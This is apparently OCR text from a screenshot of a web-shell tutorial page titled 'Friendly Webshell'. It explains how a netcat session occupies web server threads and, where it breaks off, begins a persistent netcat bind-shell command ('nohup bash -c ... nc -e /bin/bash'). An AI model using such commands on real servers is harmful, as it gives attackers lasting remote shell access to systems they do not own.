
Menu
Web Shell
Friendly Webshell
As long as your nc is connected, you
block a thread of the web server.
Depending on the configuration of
the server, it can have 6, 16, 32
threads... This means as many nc in
parallel before saturation. To free
the server for friends: In the
connected nc, choose a second port
and launch a second netcat bindshell
in the background:
binshell:

nohup bash -c 'while true; do nc -e /bin/bash 